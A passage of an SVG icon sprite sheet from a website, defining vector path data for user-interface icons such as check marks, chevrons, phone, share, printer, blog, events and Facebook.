    <path d="M30.273 29.149l-14.046 2.817a.906.906 0 01-.192.019l-.003.001-.001-.001-.001.001-.003-.001a.906.906 0 01-.192-.019L1.789 29.149C.787 28.947.002 27.986.002 26.961V1.836c0-.565.239-1.087.655-1.43A1.825 1.825 0 012.183.043l13.572 2.722c.089-.026.178-.056.277-.056.099 0 .187.03.277.056L29.881.043a1.823 1.823 0 011.526.363c.416.343.655.865.655 1.43v25.125c0 1.025-.785 1.986-1.787 2.188h-.002zM15.028 4.67L2.004 2.057v24.904c0 .074.105.202.177.217l12.847 2.577V4.67zm15.028-2.613L17.032 4.67v25.085l12.847-2.577c.072-.015.177-.143.177-.217V2.057zm-2.809 20.532l-7.013 1.408a1.005 1.005 0 01-.393-1.972l7.013-1.407a.995.995 0 011.178.787 1.003 1.003 0 01-.785 1.183v.001zm0-6.532l-7.013 1.407a1.004 1.004 0 01-1.179-.788 1.004 1.004 0 01.786-1.182l7.013-1.408a.997.997 0 011.178.787 1.004 1.004 0 01-.785 1.183v.001zm0-6.532l-7.013 1.407a1.004 1.004 0 01-.393-1.969l7.013-1.409a.997.997 0 011.178.789 1.003 1.003 0 01-.785 1.182zM5.206 7.553l7.013 1.409c.543.108.895.637.785 1.182a1.001 1.001 0 01-1.178.787L4.813 9.524a1.002 1.002 0 01-.785-1.182.996.996 0 011.178-.789zm0 6.533l7.013 1.408c.543.108.895.638.785 1.182a1.002 1.002 0 01-1.178.788l-7.013-1.407a1.003 1.003 0 01-.785-1.183.997.997 0 011.178-.787v-.001zm0 6.533l7.013 1.407c.543.11.895.639.785 1.184a1.003 1.003 0 01-1.178.788L4.813 22.59a1.002 1.002 0 01-.785-1.183.995.995 0 011.178-.787v-.001z"  />
  </symbol>
  
  <symbol
    id="icon__checkBold"
    viewBox="0 0 32 32"
  >
    <path d="M2.93 13.804l9.564 8.131L28.96 5.327a1.777 1.777 0 112.524 2.503L13.86 25.608a1.774 1.774 0 01-2.415.103L.625 16.513a1.777 1.777 0 012.305-2.71z"  />
  </symbol>
  
  <symbol
    id="icon__checkCircle"
    viewBox="0 0 32 32"
  >
    <path d="M31.766 1.644l-16 19a.993.993 0 01-.765.358c-.239 0-.469-.086-.652-.242l-7-6a1.001 1.001 0 011.302-1.52l6.234 5.345L30.235.355a1 1 0 011.53 1.289h.001zM19.605 4.947C18 4.23 16.883 4 15 4 7.832 4 2 9.833 2 17.001c0 7.169 5.831 13 13 13 7.168 0 13-5.832 13-13 0-1.434-.231-2.402-.658-3.686a.999.999 0 01.635-1.264 1 1 0 011.265.635C29.722 14.133 30 15.303 30 17c0 8.27-6.73 15-15 15S0 25.27 0 17 6.73 2 15 2c2.177 0 3.545.283 5.42 1.12.504.226.73.816.506 1.321-.226.504-.817.73-1.321.505z"  />
  </symbol>
  
  <symbol
    id="icon__chevronLeft"
    viewBox="0 0 32 32"
  >
    <path d="M23.363 0a1 1 0 01.682 1.73L8.857 16l15.188 14.27a1 1 0 01-1.365 1.46l-15.964-15a1 1 0 010-1.46L22.68.27a.997.997 0 01.683-.27z"  />
  </symbol>
  
  <symbol
    id="icon__chevronSmall"
    viewBox="0 0 32 32"
  >
    <path d="M16.707 19.707a.997.997 0 01-1.414 0l-6-6a.999.999 0 111.414-1.414L16 17.585l5.293-5.292a.999.999 0 111.414 1.414l-6 6z"  />
  </symbol>
  
  <symbol
    id="icon__comment"
    viewBox="0 0 32 32"
  >
    <path d="M16 26c-.696 0-1.776.007-2.43.011-2.411 3.698-7.305 3.978-7.522 3.988L6 30a.998.998 0 01-.88-.526.998.998 0 01.072-1.063c.017-.023 1.565-2.188 1.783-4.785C2.47 21.206 0 17.806 0 14 0 7.383 7.178 2 16 2s16 5.383 16 12-7.178 12-16 12zm0-22C8.28 4 2 8.486 2 14c0 4.276 4.04 6.933 6.447 8.137a.998.998 0 01.553.894c0 1.779-.537 3.404-1.08 4.592 1.412-.419 3.228-1.29 4.201-3.084.173-.319.507-.52.871-.523 0 0 1.946-.016 3.008-.016 7.72 0 14-4.486 14-10S23.72 4 16 4zm7 11H9a1 1 0 110-2h14a1 1 0 010 2zm0-4H9a1 1 0 010-2h14a1 1 0 110 2zM9 17h8a1 1 0 010 2H9a1 1 0 010-2z"  />
  </symbol>
  
  <symbol
    id="icon__content3"
    viewBox="0 0 32 32"
  >
    <path d="M30 32H2c-1.103 0-2-.898-2-2V2C0 .898.897 0 2 0h28c1.103 0 2 .898 2 2v28c0 1.102-.897 2-2 2zm0-1.001l.001-.999H30v.999zM29.998 30l.001-22H2v22h27.998zM2 2v4h28V2H2zm3 8h22a1 1 0 110 2H5a1 1 0 110-2zm0 4h12a1 1 0 011 1v12a1 1 0 01-1 1H5a1 1 0 01-1-1V15a1 1 0 011-1zm1 12h10V16H6v10zm15-12h6a1 1 0 011 1v12a1 1 0 01-1 1h-6a1 1 0 01-1-1V15a1 1 0 011-1zm1 12h4V16h-4v10z"  />
  </symbol>
  
  <symbol
    id="icon__error"
    viewBox="0 0 32 32"
  >
    <path d="M16 32C7.178 32 0 24.823 0 16 0 7.178 7.178 0 16 0s16 7.178 16 16c0 8.823-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.281 14-14c0-7.72-6.28-14-14-14zm0 23c-.26 0-.521-.11-.71-.29-.181-.19-.29-.45-.29-.71 0-.26.109-.52.29-.71.37-.37 1.05-.37 1.42 0 .18.19.29.45.29.71 0 .26-.11.52-.29.71-.191.18-.45.29-.71.29zm0-4a1 1 0 01-1-1V8a.998.998 0 011-.999c.553 0 1 .446 1 .999v12a1 1 0 01-1 1z"  />
  </symbol>
  
  <symbol
    id="icon__fileSync"
    viewBox="0 0 32 32"
  >
    <path d="M29.735 25.911a.968.968 0 01-1.37 0l-.32-.32c-.191 3.034-2.694 5.45-5.773 5.45a5.746 5.746 0 01-2.263-.457.969.969 0 01.755-1.784c.475.2.982.304 1.508.304 1.983 0 3.604-1.505 3.827-3.431l-.238.238a.966.966 0 01-1.37 0 .97.97 0 010-1.37l1.938-1.94a.968.968 0 011.37 0l1.937 1.94a.97.97 0 010 1.37h-.001zm-3.59-16.098v5.72a.969.969 0 01-.969.97c-.534 0-.894-.453-.894-.988v-4.828h-7.821c-.535 0-.923-.465-.923-1V1.913H4.851l-.011 27.19h8.715a.97.97 0 010 1.939H4.84a1.94 1.94 0 01-1.938-1.939V1.964c0-1.069.87-1.938 1.938-1.938h11.62c.019 0 .036.01.056.012.09.005.176.022.263.053.029.01.058.018.086.03.1.048.197.107.28.188l8.61 8.619c.031.021.046.058.074.083.028.027.05.057.075.086.149.17.258.376.258.621 0 .034-.015.062-.018.095h.001zm-8.716-6.48v5.415h5.41l-5.41-5.414zM14.81 24.54a.968.968 0 011.368 0l.321.322c.192-3.034 2.694-5.452 5.774-5.452.78 0 1.542.154 2.26.457a.97.97 0 01-.753 1.785 3.874 3.874 0 00-1.507-.304c-1.983 0-3.604 1.505-3.828 3.43l.238-.238a.968.968 0 111.37 1.371l-1.937 1.94a.966.966 0 01-1.37 0l-1.936-1.94a.969.969 0 010-1.37z"  />
  </symbol>
  
  <symbol
    id="icon__fileVideo"
    viewBox="0 0 32 32"
  >
    <path d="M27.196 9.716c0 .034-.015.063-.02.096v19.265a1.968 1.968 0 01-1.966 1.964H5.844a1.968 1.968 0 01-1.966-1.964V1.987C3.878.905 4.76.023 5.844.023H17.47c.044 0 .08.02.123.025a.953.953 0 01.125.026.96.96 0 01.435.231l.003.001 8.63 8.62c.032.02.047.058.076.082.028.027.05.057.074.086.15.17.26.377.26.621l.001.001zM5.822 1.914L5.82 29.078l19.433.038v-18.43H17.47a.97.97 0 01-.97-.97V1.914H5.821zM18.44 3.333v5.413h5.421L18.44 3.333zm1.394 16.048a.97.97 0 01.022 1.735l-7.766 4.001a.976.976 0 01-.95-.033.967.967 0 01-.466-.828v-7.754a.97.97 0 011.394-.873l7.766 3.752zm-7.217 3.284l4.624-2.382-4.624-2.235v4.617z"  />
  </symbol>
  
  <symbol
    id="icon__funnel"
    viewBox="0 0 32 32"
  >
    <path d="M28.241 6.446L19.6 15.404v11.642a1 1 0 01-.45.835l-6 3.954a1.003 1.003 0 01-1.025.046A1.002 1.002 0 0111.6 31V15.234L3.462 6.449C2.769 5.695 1.6 4.088 1.6 2.823V1a1 1 0 011-1h26a1 1 0 011 1v1.823c0 1.034-.426 2.607-1.359 3.623zM3.6 2.823c0 .388.569 1.441 1.332 2.27l8.401 9.069c.035.037.048.083.076.123.043.063.09.121.118.193.028.073.034.149.045.225.007.047.028.09.028.139v14.302l4-2.637V15.018 15c0-.042.019-.078.024-.119.011-.087.018-.173.051-.255.033-.079.086-.145.136-.213.026-.034.038-.075.069-.107l.013-.013 8.892-9.218c.497-.541.815-1.595.815-2.252V2h-24v.823z"  />
  </symbol>
  
  <symbol
    id="icon__gridSquaresFilled"
    viewBox="0 0 32 32"
  >
    <path d="M31 32h-7.2c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1H31c.6 0 1 .5 1 1V31c0 .5-.5 1-1 1zm0-11.4h-7.2c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1H31c.6 0 1 .5 1 1v7.2c0 .6-.5 1-1 1zm0-11.3h-7.2c-.6 0-1-.5-1-1V1c0-.6.5-1 1-1H31c.6 0 1 .5 1 1v7.2c0 .6-.5 1.1-1 1.1zM19.6 32h-7.2c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1V31c0 .5-.4 1-1 1zm0-11.4h-7.2c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1v7.2c0 .6-.4 1-1 1zm0-11.3h-7.2c-.6 0-1-.5-1-1V1c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1v7.2c0 .6-.4 1.1-1 1.1zM8.3 32H1c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1V31c.1.5-.4 1-.9 1zm0-11.4H1c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1v7.2c.1.6-.4 1-.9 1zm0-11.3H1c-.6 0-1-.5-1-1V1c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1v7.2c.1.6-.4 1.1-.9 1.1z"  />
  </symbol>
  
  <symbol
    id="icon__internet"
    viewBox="0 0 32 32"
  >
    <path d="M15.53 31.992C6.967 31.992 0 25.032 0 16.478 0 7.924 6.967.964 15.53.964c8.562 0 15.53 6.96 15.53 15.514 0 8.554-6.968 15.514-15.53 15.514zm13.588-15.514a13.46 13.46 0 00-.577-3.879h-4.668c.25 1.269.392 2.564.392 3.88 0 1.314-.142 2.61-.392 3.878h4.668c.369-1.23.577-2.53.577-3.879zm-1.324 5.817h-4.41a20.45 20.45 0 01-3.843 7.153 13.645 13.645 0 008.253-7.153zM16.5 29.856a18.454 18.454 0 004.856-7.56H16.5v7.56zm5.399-9.5c.275-1.264.424-2.561.424-3.878 0-1.317-.149-2.614-.424-3.879H16.5v7.758H21.9zM8.735 16.48c0 1.315.148 2.613.425 3.877h5.398v-7.758H9.161a18.162 18.162 0 00-.426 3.881zm5.824 5.815H9.703a18.437 18.437 0 004.856 7.565v-7.565zm-3.045 7.152a20.445 20.445 0 01-3.839-7.152h-4.41a13.642 13.642 0 008.25 7.152zm-8.997-9.09h4.668a20.013 20.013 0 01-.391-3.877c0-1.315.141-2.611.392-3.88h-4.67a13.488 13.488 0 00-.577 3.878c0 1.348.208 2.648.577 3.879h.001zm.748-9.696h4.411a20.457 20.457 0 013.844-7.154 13.647 13.647 0 00-8.255 7.154zm6.44 0h4.854V3.1a18.461 18.461 0 00-4.854 7.56zm6.795 0h4.856A18.45 18.45 0 0016.5 3.099v7.562zm3.041-7.153a20.45 20.45 0 013.843 7.153h4.41c-1.622-3.397-4.607-6.026-8.253-7.153z"  />
  </symbol>
  
  <symbol
    id="icon__location2"
    viewBox="0 0 32 32"
  >
    <path d="M16 32c-6.787 0-14-2.103-14-6 0-1.92 1.869-3.903 4.65-4.938a1.002 1.002 0 01.698 1.876C5.252 23.716 4 25.106 4 26c0 1.67 4.565 4 12 4s12-2.33 12-4c0-.893-1.253-2.284-3.35-3.062a1 1 0 01.698-1.876C28.13 22.097 30 24.081 30 26c0 3.897-7.213 6-14 6zm.67-4.257a1.003 1.003 0 01-1.34 0c-.381-.344-9.331-8.515-9.331-17.237C5.999 4.713 10.485 0 16 0c5.514 0 9.999 4.713 9.999 10.506 0 8.721-8.948 16.893-9.329 17.237zM16 2c-4.412 0-8.001 3.816-8.001 8.506 0 6.537 5.965 13.067 8 15.104 2.035-2.04 8-8.579 8-15.104C23.999 5.816 20.411 2 16 2zm-5.001 8.001A5.007 5.007 0 0116 5a5.005 5.005 0 014.999 5.001A5.005 5.005 0 0116 15a5.006 5.006 0 01-5.001-4.999zm8 0A3.004 3.004 0 0016 7a3.005 3.005 0 00-3.001 3.001A3.004 3.004 0 0016 13a3.002 3.002 0 002.999-2.999z"  />
  </symbol>
  
  <symbol
    id="icon__magnifier"
    viewBox="0 0 32 32"
  >
    <path d="M31.6 31.7c-.2.2-.5.3-.7.3-.2 0-.5-.1-.7-.3L19.7 21.2C17.6 22.9 14.9 24 12 24 5.4 24 0 18.6 0 12S5.4 0 12 0s12 5.4 12 12c0 2.9-1.1 5.6-2.8 7.7l10.5 10.6c.3.4.3 1-.1 1.4zM21.9 12c0-5.5-4.5-10-10-10S2 6.5 2 12s4.5 10 10 10 9.9-4.5 9.9-10z"  />
  </symbol>
  
  <symbol
    id="icon__officeArchives"
    viewBox="0 0 32 32"
  >
    <path d="M31.742 28.925c-.173.202-.42.327-.685.347l-8.929.679a1 1 0 01-1.073-.914L20.007 16.26v12.695a1 1 0 01-1.001.999H1.001A1 1 0 010 28.955V2.996a1 1 0 011.001-.999h18.005a.99.99 0 01.936.681L28.832 2a.996.996 0 011.073.914l2.073 25.281a.997.997 0 01-.236.73zM9.003 3.994H2.001v3.994h7.002V3.994zm0 5.991H2.001v17.972h7.002V9.985zm9.003-5.991h-7.002v3.994h7.002V3.994zm0 5.991h-7.002v17.972h7.002V9.985zm9.986-5.918l-6.936.529.326 3.963 6.935-.529-.325-3.963zm.488 5.953l-6.935.529 1.423 17.336 6.934-.528L28.48 10.02zm-2.592 13.947l1.03-.093a.997.997 0 011.087.903 1 1 0 01-.905 1.086l-1.03.093a1 1 0 11-.182-1.989zm-11.883-.003h1a.998.998 0 110 1.996h-1a.999.999 0 110-1.996zm-9.003 0h1a.999.999 0 110 1.996h-1a.999.999 0 110-1.996z"  />
  </symbol>
  
  <symbol
    id="icon__paintBucket"
    viewBox="0 0 32 32"
  >
    <path d="M30.354 19.86h-5.306l-2.45 2.501a1.03 1.03 0 01-.48.49l-7.5 7.66a3.134 3.134 0 01-2.257.955 3.14 3.14 0 01-2.259-.955l-8.228-8.4a3.318 3.318 0 010-4.613l4.591-4.686-.758-.776c-2.583-2.637-2.583-6.928 0-9.565a6.536 6.536 0 019.368 0l.905.925c.284-.04.58.036.798.258l14.25 14.552a.987.987 0 01.207 1.057.95.95 0 01-.878.598h-.003zm-18.91 9.278c.49.5 1.34.5 1.83 0l6.078-6.206H5.365l6.08 6.206h-.002zm2.284-25.297a4.662 4.662 0 00-6.681 0c-1.842 1.881-1.842 4.942 0 6.822l.758.775 6.681-6.822-.758-.775zm2.375 1.869L3.216 18.867a1.347 1.347 0 000 1.87l.279.286c.03-.003.053-.013.086-.013h17.65l2.75-2.807c.008-.009.019-.011.028-.02a.942.942 0 01.28-.19.959.959 0 01.366-.074h3.405L16.103 5.709zM28.79 22.267c.59.992 2.514 4.344 2.514 5.84 0 1.871-1.493 3.396-3.325 3.396-1.833 0-3.324-1.525-3.324-3.396 0-1.496 1.923-4.848 2.513-5.84.344-.579 1.28-.579 1.624 0h-.002zm-.811 7.295c.786 0 1.425-.652 1.425-1.454 0-.477-.646-1.927-1.425-3.388-.778 1.46-1.426 2.91-1.426 3.388 0 .802.64 1.454 1.426 1.454z"  />
  </symbol>
  
  <symbol
    id="icon__paperPlane2"
    viewBox="0 0 32 32"
  >
    <path d="M31.703.3c.08.083.14.178.186.28.016.035.025.069.037.104a.988.988 0 01.046.24c.003.038.007.073.005.11a.993.993 0 01-.055.282c-.007.02-.007.041-.016.06 0 .004 0 .008-.003.012L18.95 31.396a1.001 1.001 0 01-.917.604.994.994 0 01-.844-.467L10.74 21.29c-.007-.006-.015-.008-.022-.015l-.007-.01-10.23-6.2a1 1 0 01.115-1.77L30.585.077 30.6.073c.024-.01.048-.011.072-.02a.965.965 0 01.27-.052c.038-.002.074 0 .111.004a.944.944 0 01.241.047.957.957 0 01.4.233c.005.005.006.01.011.016L31.703.3zM17.867 28.86L27.993 5.4 12.72 20.683l5.147 8.176zm-6.571-9.58L26.509 4.057 3.159 14.349l8.137 4.93z"  />
  </symbol>
  
  <symbol
    id="icon__phone"
    viewBox="0 0 32 32"
  >
    <path d="M25.54 31.57c-3.426 0-9.74-3.959-15.711-9.85-3.464-3.417-6.331-7.017-8.074-10.135C-.203 8.085-.53 5.538.809 4.218L5.33.248c.2-.174.464-.263.732-.246.267.018.517.14.691.34l6.033 6.907c.282.323.321.79.097 1.155l-2.624 4.271 8.889 8.771 4.332-2.59a1.01 1.01 0 011.17.094l7.001 5.92a.982.982 0 01.1 1.401l-3.954 4.436a4.889 4.889 0 01-.071.073c-.533.525-1.267.791-2.186.791zM2.246 5.591c-.393.465-.477 1.933 1.26 5.04 1.656 2.961 4.403 6.403 7.737 9.693 6.17 6.088 11.862 9.273 14.297 9.273.253 0 .593-.036.772-.212l3.268-3.666-5.682-4.805-4.383 2.62c-.394.236-.9.174-1.225-.146l-10-9.865a.977.977 0 01-.149-1.209l2.656-4.32L5.902 2.39 2.247 5.592h-.001z"  />
  </symbol>
  
  <symbol
    id="icon__printer"
    viewBox="0 0 32 32"
  >
    <path d="M30 26.013h-4.084v4.985a1 1 0 01-1 1.001h-18c-.552 0-.916-.44-.916-.993v-4.993H2c-1.103 0-2-.899-2-2.002V9.999c0-1.104.897-2.003 2-2.003h4V1.002A1 1 0 017 0h18a1 1 0 011 1.002v6.994h4c1.103 0 2 .899 2 2.003v14.012a2.004 2.004 0 01-2 2.002zM7.916 25.002l.002.01-.002.01v4.974L24 30.005V25.41a.995.995 0 010-.796v-5.608l-16.084-.019v6.015zM24 2.002H8v5.994h16V2.002zm6 7.997h-4.946c-.019.001-.035.011-.054.011H7c-.019 0-.035-.01-.054-.011H2v14.012h4v-6.005c0-.554.364-1.021.916-1.021h18a1 1 0 011 1.001v6.025H30V9.999zm-6 3.014a1 1 0 011-1.001h1a1 1 0 110 2.001h-1a1 1 0 01-1-1z"  />
  </symbol>
  
  <symbol
    id="icon__share"
    viewBox="0 0 32 32"
  >
    <path d="M31.55 10.807l-9.999 6.635a1.008 1.008 0 01-1.026.048.997.997 0 01-.527-.879v-2.613c-3.754.144-6.531 1.095-8.238 2.855-1.81 1.865-1.765 3.974-1.762 4.063a1.001 1.001 0 01-.954 1.032l-.046.001a.995.995 0 01-.997-.935c-.277-4.685.859-8.397 3.375-11.035 2.899-3.038 6.801-3.763 8.622-3.938V2.99a1 1 0 011.573-.818l9.999 6.986a1 1 0 01-.02 1.649zm-9.553-5.9v2.075l-.001.005.001.005c0 .081-.029.153-.048.228-.013.051-.012.106-.032.153-.033.078-.089.141-.139.207-.028.035-.044.078-.075.109-.062.062-.141.103-.218.146-.035.02-.062.051-.1.067a1 1 0 01-.388.078h-.009c-.111 0-4.987.032-8.177 3.39-1.003 1.056-1.744 2.335-2.218 3.828 2.26-2.141 5.758-3.226 10.404-3.226.553 0 1 .447 1 .998v1.779l7.225-4.794-7.225-5.048zM9 7.938H2v20.003h25.997V16.962a.999.999 0 011.999 0v10.979a1.998 1.998 0 01-1.999 1.995H2c-1.103 0-2-.894-2-1.995V7.98a2 2 0 012-1.996h7.038a1 1 0 011 .998c0 .551-.486.956-1.038.956z"  />
  </symbol>
  
  <symbol
    id="icon__shoppingTags"
    viewBox="0 0 32 32"
  >
    <path d="M29.41 17.746L16.208 31.404a1.984 1.984 0 01-1.42.596 1.979 1.979 0 01-1.41-.585L3.078 21.08a2.007 2.007 0 010-2.828L16.714 4.989C17.28 4.42 18.293 4 19.109 4h9.304a2 2 0 011.994 2v9.332c0 .819-.42 1.835-.997 2.414zM28.413 6h-9.304c-.284 0-.796.213-.996.414L4.477 19.677 14.788 30h.003L27.99 16.343c.211-.213.423-.727.423-1.011V6zm-3.987 6a2 2 0 010-4c1.099 0 1.993.897 1.993 2s-.894 2-1.993 2zm2.99-10h-9.968c-.285 0-.797.213-.997.414L3.199 15.706a.99.99 0 01-1.409 0 1 1 0 010-1.413L15.041 1c.577-.579 1.59-1 2.407-1h9.968c.551 0 .997.448.997 1s-.446 1-.997 1z"  />
  </symbol>
  
  <symbol
    id="icon__swapVertical"
    viewBox="0 0 32 32"
  >
    <path d="M28.15 25.82l-5.776 5.8a.945.945 0 01-.314.21.957.957 0 01-1.048-.208l-5.779-5.802a.97.97 0 010-1.367.962.962 0 011.362 0l4.193 4.21V1.853c0-.535.373-.89.904-.89.532 0 .963.434.963.968v26.673l4.134-4.151a.96.96 0 011.361 0 .97.97 0 010 1.367zM15.915 8.7a.958.958 0 01-.682-.285l-4.134-4.15v26.673a.965.965 0 01-.963.967.965.965 0 01-.963-.967V4.265L5.04 8.415a.957.957 0 01-1.362 0 .968.968 0 010-1.366l5.778-5.802c.01-.01.023-.014.033-.023a.963.963 0 01.279-.185.963.963 0 01.738 0c.104.043.196.11.278.186.01.008.023.012.033.022l5.778 5.802a.968.968 0 01-.68 1.65z"  />
  </symbol>
  
  <symbol
    id="icon__windowLayout"
    viewBox="0 0 32 32"
  >
    <path d="M30 30H2c-1.103 0-2-.898-2-2V4c0-1.103.897-2 2-2h28c1.103 0 2 .897 2 2v24c0 1.102-.897 2-2 2zM2 28h27.997l.002-18H2v18zM2 4v4h27.999L30 4H2zm8.03 3a1.003 1.003 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 110 2zm-3 0a1.004 1.004 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 010 2zm-3 0a1.003 1.003 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 110 2zM27 26h-6a1 1 0 01-1-1V13a1 1 0 011-1h6a1 1 0 011 1v12a1 1 0 01-1 1zm-1-12h-4v10h4V14zm-9 12H5a1 1 0 01-1-1V13a1 1 0 011-1h12a1 1 0 011 1v12a1 1 0 01-1 1zm-1-12H6v10h10V14z"  />
  </symbol>
  
  <symbol
    id="icon__xSmall"
    viewBox="0 0 32 32"
  >
    <path d="M23.828 23.828a.997.997 0 01-1.414 0L16 17.414l-6.414 6.414a.997.997 0 01-1.414 0 .999.999 0 010-1.414L14.586 16 8.172 9.586a.998.998 0 010-1.413.997.997 0 011.414 0L16 14.586l6.414-6.413a.997.997 0 011.414 0 .998.998 0 010 1.413L17.414 16l6.414 6.414a.999.999 0 010 1.414z"/>
  </symbol>
  
  <symbol
    id="icon__x"
    viewBox="0 0 32 32"
  >
    <path d="M25.9 27.314l-9.9-9.9-9.9 9.9a1 1 0 01-1.414-1.415l9.9-9.899-9.9-9.9a1 1 0 011.415-1.414l9.899 9.9 9.9-9.9a1 1 0 011.414 1.415L17.414 16l9.9 9.9a1 1 0 01-1.415 1.414z"  />
  </symbol>
  
  <symbol
    id="icon__blog"
    viewBox="0 0 48 48"
  >
    <path d="M40.52 0c1.64 0 2.975 1.277 2.975 2.846v3.7h1.179c1.833 0 3.324 1.484 3.324 3.307l-.001 23.93H48v4.253c0 1.389-1.163 2.513-2.595 2.513h0l-15.857-.001 1.324 5.833h2.37c.462 0 .835.362.835.81 0 .447-.373.809-.834.809H14.412a.821.821 0 01-.834-.81c0-.447.372-.809.834-.809h2.487l1.07-5.833H2.598c-1.376 0-2.504-1.035-2.592-2.347L0 38.036v-4.253h.003V9.853c0-1.823 1.493-3.306 3.327-3.306l1.854-.001.001-3.7C5.185 1.277 6.519 0 8.159 0H40.52zM27.861 40.549H19.65a.789.789 0 01-.013.141l-1.045 5.691h10.572l-1.283-5.658a.786.786 0 01-.02-.174zm18.477-5.152H1.662v2.639c0 .496.42.9.936.9h42.807c.514 0 .933-.404.933-.9h0v-2.64zM5.184 8.13H3.33c-.933 0-1.693.773-1.693 1.722l-.001 23.93h3.549L5.184 8.131zM40.52 1.585H8.16c-.739 0-1.34.567-1.34 1.261v30.937h35.043V7.353 2.846c0-.694-.602-1.26-1.342-1.26zm4.154 6.547l-1.179-.001v25.652h2.87V9.853c0-.949-.759-1.721-1.691-1.721zM20.898 21.8c.5 0 .904.394.904.878h0v7.325a.893.893 0 01-.904.878h0-7.549c-.498 0-.904-.394-.904-.878h0v-7.325c0-.484.406-.878.904-.878h0zm14.753 7.222c.461 0 .834.362.834.81 0 .447-.373.809-.834.809h-9.255a.822.822 0 01-.834-.81c0-.447.374-.809.834-.809h9.255zm-15.482-5.636h-6.09v5.91h6.09v-5.91zm15.482-.61c.461 0 .834.361.834.809 0 .447-.373.81-.834.81h-9.255a.822.822 0 01-.834-.81c0-.448.374-.81.834-.81h9.255zM20.898 9.083c.5 0 .904.394.904.88h0v7.323a.892.892 0 01-.904.878h0-7.549c-.498 0-.904-.393-.904-.878h0V9.962c0-.485.406-.879.904-.879h0zm14.753 7.222a.825.825 0 01.834.812c0 .447-.373.81-.834.81h-9.255a.822.822 0 01-.834-.81l.007-.102h0l-.007.1c0-.448.374-.81.834-.81h9.255zM20.169 10.67h-6.09v5.91h6.09v-5.91zm15.482-.61a.83.83 0 01.808.61.823.823 0 01.026.201c0 .448-.373.81-.834.81h-9.255a.822.822 0 01-.834-.81c0-.069.01-.135.026-.2a.83.83 0 01.808-.611h9.255zM9.203 2.779c.461 0 .834.362.834.809 0 .447-.373.809-.834.809-.46 0-.838-.362-.838-.81 0-.446.37-.809.83-.809h0zm2.502 0c.461 0 .834.362.834.809 0 .447-.373.809-.834.809-.461 0-.838-.362-.838-.81 0-.446.37-.809.829-.809h0zm2.502 0c.461 0 .834.362.834.809 0 .447-.373.809-.834.809-.461 0-.838-.362-.838-.81 0-.446.37-.809.829-.809h0z" stroke="currentColor"/>
  </symbol>
  
  <symbol
    id="icon__events"
    viewBox="0 0 62.58 53.54"
  >
    <g data-name="Warstwa 2"><path class="cls-1" d="M9.61 39.15h0zm3 0h0zM29.64 39.15h.31zM53 39.15h7.4A2.12 2.12 0 0062.52 37v-3.79a2.13 2.13 0 00-2.12-2.13h-.71a1.69 1.69 0 000-.23 8.44 8.44 0 00-4-7.16v-4.34a1 1 0 00-1-1H40.84a10.18 10.18 0 00-6.73-6 6.53 6.53 0 10-5.66.06 10.08 10.08 0 00-6.51 5.93H7.88a1 1 0 00-1 1v4.23a8.45 8.45 0 00-4.15 7.27 1.69 1.69 0 000 .23h-.61A2.13 2.13 0 000 33.21V37a2.12 2.12 0 002.12 2.13h7.55A11.3 11.3 0 00.18 50.46a11.74 11.74 0 00.24 2.36.91.91 0 00.89.72h39.94a.78.78 0 00.22 0H61.64l.17-.05a.89.89 0 00.49-.5.88.88 0 00.05-.15 12.5 12.5 0 00.23-2.36A11.29 11.29 0 0053 39.15zm7.39-6.39a.45.45 0 01.44.45V37a.45.45 0 01-.44.45h-3.9a8.45 8.45 0 003-4.71zm-2.68-1.91a6.48 6.48 0 11-6.47-6.48 6.47 6.47 0 016.48 6.48zm-33 0a6.48 6.48 0 116.48 6.47 6.49 6.49 0 01-6.45-6.47zM26 37.47h-9.57a8.47 8.47 0 003-4.7H23a8.47 8.47 0 003 4.7zm13.47-4.7H43a8.47 8.47 0 003 4.7h-9.54a8.47 8.47 0 002.99-4.7zM26.67 6.53a4.55 4.55 0 114.55 4.55 4.56 4.56 0 01-4.55-4.55zM31.38 14a8.2 8.2 0 017.28 4.39H24.11A8.18 8.18 0 0131.38 14zM8.87 20.34h44.88v2.44a8.27 8.27 0 00-2.5-.38 8.46 8.46 0 00-8.45 8.45 1.62 1.62 0 000 .22h-3.14a1.62 1.62 0 000-.22 8.45 8.45 0 00-16.9 0 1.62 1.62 0 000 .22h-3.13a1.62 1.62 0 000-.22 8.46 8.46 0 00-8.45-8.45 8.13 8.13 0 00-2.32.33zM2.12 37.47a.45.45 0 01-.44-.47v-3.79a.45.45 0 01.44-.45H3a8.45 8.45 0 003 4.71zm2.59-6.62a6.48 6.48 0 116.48 6.47 6.49 6.49 0 01-6.48-6.47zm15.6 20.89H2.07A11 11 0 012 50.46a9.42 9.42 0 019.2-9.61 9.42 9.42 0 019.2 9.61 11 11 0 01-.09 1.28zm1-5.81a11.09 11.09 0 00-8.58-6.77H30h-.18a11.13 11.13 0 00-8.53 6.77zm19.2 5.81H22.28a9.17 9.17 0 01-.08-1.28 9.41 9.41 0 019.18-9.61 9.42 9.42 0 019.19 9.61 11 11 0 01-.08 1.28zm1-5.8a11.12 11.12 0 00-8.67-6.79h17.31-.27a11.09 11.09 0 00-8.4 6.79zm19.21 5.8H42.3a10.86 10.86 0 00.07-1.28 9.21 9.21 0 1118.41 0 9.18 9.18 0 01-.09 1.28z" stroke="currentColor"/></g>
  </symbol>
  
  <symbol
    id="icon__facebook"
    viewBox="0 0 14 26"
  >
    <path d="M8.837 14.078h3.632l.544-4.38H8.837V6.903c0-1.269.338-2.133 2.09-2.133h2.233V.856A28.857 28.857 0 009.904.68C6.684.68 4.48 2.72 4.48 6.469v3.23H.84v4.38h3.641v11.237l4.356-.001V14.078z" fill="#B0B7C3" fill-rule="evenodd"/>
  </symbol>
  
  <symbol
    id="icon__instagram"
    viewBox="0 0 26 26"
  >
